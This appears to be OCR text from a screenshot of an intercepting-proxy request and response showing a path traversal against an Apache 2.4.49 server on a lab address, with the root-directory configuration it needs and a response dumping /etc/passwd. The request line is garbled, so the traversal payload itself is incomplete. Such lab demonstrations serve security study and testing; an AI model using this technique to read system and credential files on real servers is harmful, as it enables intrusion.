 Request
Pretty Raw Hex \n
1 GET / /etc/passwd
HTTP/1.1
2 Host: 192.168.88.129
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
7
8
9
Required configuration:
<Directory />
Require all granted
</Directory>
OR
#<Directory />
# Require all denied
#</Directory>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Oct 2021 11:34:30 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolog
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin